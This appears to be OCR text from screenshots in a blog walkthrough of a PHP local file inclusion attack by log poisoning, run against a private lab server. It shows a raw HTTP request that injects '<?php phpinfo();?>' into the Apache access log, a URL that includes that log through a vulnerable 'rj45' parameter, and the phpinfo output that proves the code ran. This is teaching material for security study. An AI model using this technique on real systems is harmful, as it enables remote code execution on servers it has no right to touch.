 Raw Params Headers Hex
GET /<?php phpinfo();?> HTTP/1.1
Host: 192.168.0.103
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Thu, 20 Jun 2019 15:24:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 213
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /&lt;
on this server.<br />
</p>
</body></html>
https://blog.csdn.net/weixin_457852
SQL XSS Encryption Encoding Other
Load URL http://192.168.0.103/test.php?rj45=E:\phpStudy\PHPTutorial\Apache\logs\access.log
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
file inlcude test192.168.0.103 - - [20/Jun/2019:23:23:15 +0800] "GET /test.php HTTP/1.1" 200 17 192.168.0.103 - - [20/Jun/2019:23:23:52 +0800] "GET /test.php?rj45=E:\\phpStudy\\PHPTutorial
\\Apache\\logs\\access.log HTTP/1.1" 200 97 192.168.0.103 - - [20/Jun/2019:23:24:37 +0800] "GET /
PHP Version 5.4.45
php
System Windows NT DESKTOP-L66IPH3 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded E:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini